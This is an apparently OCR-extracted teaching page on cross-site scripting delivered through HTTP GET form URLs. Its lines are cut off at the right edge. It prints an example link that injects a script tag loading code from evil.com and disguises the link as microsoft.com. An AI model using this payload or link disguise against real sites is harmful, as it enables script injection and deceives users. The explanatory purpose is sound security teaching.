 1.4 The attack with HTTP GET
The Web provides two different mechanisms for submitting forms, "GET" and "POST". In the "GET" method, the conte
form is used to construct a URL, which the browser then retrieves. The Web server interprets a request for that URL as
submission of the form.
This attack works using both the "GET" and "POST" methods. However, it is especially easy with GET method, as the u
need to be aware that they are submitting a form. The attacker just needs to entice the user into following a link. As fa
user is concerned, they are just retrieving a Web page. But the victim Web server will think that the user is submitting
because they have asked for a special URL.
It is not necessary to create a Web site in order to carry out the "GET" version of this attack. The URL can be sent in a
message or posted to a USENET news group. Examine the following HTML link:
HTTP GET attack
<a href="http://foo.com/form.asp?id=<script src='http://evil.com/evilscript.js'></script>">
http://www.microsoft.com
</a>
inject/include in foo.com
http://www.microsoft.com
Note the following about this example:
It disguises the link as a link to http://www.microsoft.com.